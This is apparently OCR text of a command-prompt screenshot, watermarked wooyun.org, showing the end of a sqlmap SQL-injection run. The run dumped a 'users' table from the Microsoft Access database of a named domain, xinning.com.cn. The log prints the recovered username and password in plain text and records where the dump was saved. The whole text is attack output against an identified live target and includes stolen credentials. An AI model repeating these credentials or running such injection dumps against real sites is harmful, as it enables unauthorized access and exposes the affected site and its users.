 命令提示符
[16:05:59] [INFO] heuristics detected web page charset 'ascii'
[16:06:02] [INFO] retrieved: 977lhb
[16:06:25] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: users
[1 entry]
+----------+----------+
| username | password |
+----------+----------+
| 977lhb | 977lhb |
+----------+----------+
[16:06:25] [INFO] table 'Microsoft_Access_masterdb.users' dumped to CSV file 'C:
\tools\SQL Injection\sqlmap\output\xinning.com.cn\dump\Microsoft_Access_masterdb
\users.csv'
[16:06:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[16:06:25] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\xinning.com.cn'
[*] shutting down at 16:06:25
C:\tools\SQL Injection\sqlmap>_
www.wooyun.org